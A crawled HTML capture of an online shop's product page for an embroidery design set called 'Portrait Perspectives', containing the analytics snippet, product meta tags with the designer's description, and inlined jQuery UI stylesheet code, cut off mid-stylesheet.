

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bfc-creations.com/bfc0286-portrait-perspectives.html
body_size: 108755
content:
<!DOCTYPE html>
<html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# 1578255312504813: http://ogp.me/ns/1578255312504813#">
  
<head>
  
<!-- Google Analytics -->
<script type="text/javascript" id="ga-init-script" data-settings="{&quot;isDebug&quot;:&quot;&quot;,&quot;addTrace&quot;:&quot;&quot;,&quot;account&quot;:&quot;UA-77687829-1&quot;,&quot;trackingType&quot;:&quot;1&quot;,&quot;sendPageview&quot;:true,&quot;currency&quot;:&quot;USD&quot;}">
(function(i,s,o,g,r,a,m){
i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script', '//www.google-analytics.com/analytics.js','ga');

</script>
<!-- End Google Analytics -->

<base href="https://bfc-creations.com/" />

  <link rel="canonical" href="https://bfc-creations.com/bfc0286-portrait-perspectives.html" />


<title>BFC0286 Portrait Perspectives</title>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<meta name="Generator" content="X-Cart" />


  <meta name="description" content="Lines can be expressive. They exist everywhere. Latent in the curvature of a vase and hidden in the upward turn of a glass- in the end they define shape. Ultimately the medium of sewing is that of articulated lines. The luxury of taking a piece of charcoal and smudging it blurring the outlines just does not exist. Illusion is possible and it is something I wish to possibly explore in the future. Always at the end of a design set I learn something and this set was no exception. This set started as an explor" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<meta name="apple-mobile-web-app-capable"   content="yes" />
<meta name="mobile-web-app-capable"         content="yes" />


<meta http-equiv="X-UA-Compatible" content="IE=Edge" />

  <meta property="og:title" content="BFC0286 Portrait Perspectives" />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://bfc-creations.com/bfc0286-portrait-perspectives.html" />
<meta property="og:site_name" content="BFC Creations" />
<meta property="og:description" content="Lines can be expressive. They exist everywhere. Latent in the curvature of a vase and hidden in the upward turn of a glass- in the end they define shape. Ultimately the medium of sewing is that of articulated lines. The luxury of taking a piece of charcoal and smudging it blurring the outlines just does not exist. Illusion is possible and it is something I wish to possibly explore in the future.
Always at the end of a design set I learn something and this set was no exception. This set started as an exploration of the expressive qualities of the face within my limited command of this medium. What objects could I add to enhance or detract to emphasize a particular expressive element, articulating one eye-shading another, leaving obvious structural characteristics vague etc. But it ended up with the realization that simple lines have endless expressive possibilities. It is something I hope to explore further in the future.
18 Designs each in 3 Sizes SML Check Sizes
&amp;lt; Free design is the last image on the left.Free Design Click to Download" />
<meta property="og:locale" content="en_US" />
<meta property="og:image" content="https://bfc-creations.com/images/product/286-01.jpg" />
<meta property="og:image:width" content="370" />
<meta property="og:image:height" content="542" />
<meta property="fb:app_id" content="1578255312504813" />
<meta property="product:availability" content="instock" />
<meta property="product:condition" content="new" />
<meta property="product:retailer_item_id" content="BFC0286" />
<meta property="product:price:amount" content="14.95" />
<meta property="product:price:currency" content="USD" />

  <link rel="shortcut icon" href="images/simplecms/favicon.ico" type="image/x-icon" />

<link rel="icon"              sizes="192x192"   href="skins/common/images/icon192x192.png"/>
<link rel="apple-touch-icon"  sizes="192x192"   href="skins/common/images/icon192x192.png">

      <style>
/* AUTOGENERATED: normalize.css */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,caption,input,textarea{margin:0;padding:0;border:0;outline:0}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}a{text-decoration:underline}a:focus{outline:0}label{font-weight:400}
/* AUTOGENERATED: jquery-ui.css */
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, draggable.css, resizable.css, progressbar.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?bgShadowXPos=&bgOverlayXPos=&bgErrorXPos=&bgHighlightXPos=&bgContentXPos=&bgHeaderXPos=&bgActiveXPos=&bgHoverXPos=&bgDefaultXPos=&bgShadowYPos=&bgOverlayYPos=&bgErrorYPos=&bgHighlightYPos=&bgContentYPos=&bgHeaderYPos=&bgActiveYPos=&bgHoverYPos=&bgDefaultYPos=&bgShadowRepeat=&bgOverlayRepeat=&bgErrorRepeat=&bgHighlightRepeat=&bgContentRepeat=&bgHeaderRepeat=&bgActiveRepeat=&bgHoverRepeat=&bgDefaultRepeat=&iconsHover=url("skins/common/ui/%22images%2Fui-icons_555555_256x240.png%22")&iconsHighlight=url("skins/common/ui/%22images%2Fui-icons_777620_256x240.png%22")&iconsHeader=url("skins/common/ui/%22images%2Fui-icons_444444_256x240.png%22")&iconsError=url("skins/common/ui/%22images%2Fui-icons_cc0000_256x240.png%22")&iconsDefault=url("skins/common/ui/%22images%2Fui-icons_777777_256x240.png%22")&iconsContent=url("skins/common/ui/%22images%2Fui-icons_444444_256x240.png%22")&iconsActive=url("skins/common/ui/%22images%2Fui-icons_ffffff_256x240.png%22")&bgImgUrlShadow=&bgImgUrlOverlay=&bgImgUrlHover=&bgImgUrlHighlight=&bgImgUrlHeader=&bgImgUrlError=&bgImgUrlDefault=&bgImgUrlContent=&bgImgUrlActive=&opacityFilterShadow=Alpha(Opacity%3D30)&opacityFilterOverlay=Alpha(Opacity%3D30)&opacityShadowPerc=30&opacityOverlayPerc=30&iconColorHover=%23555555&iconColorHighlight=%23777620&iconColorHeader=%23444444&iconColorError=%23cc0000&iconColorDefault=%23777777&iconColorContent=%23444444&iconColorActive=%23ffffff&bgImgOpacityShadow=0&bgImgOpacityOverlay=0&bgImgOpacityError=95&bgImgOpacityHighlight=55&bgImgOpacityContent=75&bgImgOpacityHeader=75&bgImgOpacityActive=65&bgImgOpacityHover=75&bgImgOpacityDefault=75&bgTextureShadow=flat&bgTextureOverlay=flat&bgTextureError=flat&bgTextureHighlight=flat&bgTextureContent=flat&bgTextureHeader=flat&bgTextureActive=flat&bgTextureHover=flat&bgTextureDefault=flat&cornerRadius=3px&fwDefault=normal&ffDefault=Arial%2CHelvetica%2Csans-serif&fsDefault=1em&cornerRadiusShadow=8px&thicknessShadow=5px&offsetLeftShadow=0px&offsetTopShadow=0px&opacityShadow=.3&bgColorShadow=%23666666&opacityOverlay=.3&bgColorOverlay=%23aaaaaa&fcError=%235f3f3f&borderColorError=%23f1a899&bgColorError=%23fddfdf&fcHighlight=%23777620&borderColorHighlight=%23dad55e&bgColorHighlight=%23fffa90&fcContent=%23333333&borderColorContent=%23dddddd&bgColorContent=%23ffffff&fcHeader=%23333333&borderColorHeader=%23dddddd&bgColorHeader=%23e9e9e9&fcActive=%23ffffff&borderColorActive=%23003eff&bgColorActive=%23007fff&fcHover=%232b2b2b&borderColorHover=%23cccccc&bgColorHover=%23ededed&fcDefault=%23454545&borderColorDefault=%23c5c5c5&bgColorDefault=%23f6f6f6
* Copyright jQuery Foundation and other contributors; Licensed MIT */
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item:focus,.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em)}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0 0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:700;line-height:1.5;padding:2px .4em;margin:.5em 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:0 0;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0 0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:700}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:400;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:400;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:400;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("skins/common/ui/images/ui-icons_444444_256x240.png")}.ui-widget-header .ui-icon{background-image:url("skins/common/ui/images/ui-icons_444444_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("skins/common/ui/images/ui-icons_555555_256x240.png")}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("skins/common/ui/images/ui-icons_ffffff_256x240.png")}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("skins/common/ui/images/ui-icons_777620_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("skins/common/ui/images/ui-icons_cc0000_256x240.png")}.ui-button .ui-icon{background-image:url("skins/common/ui/images/ui-icons_777777_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px 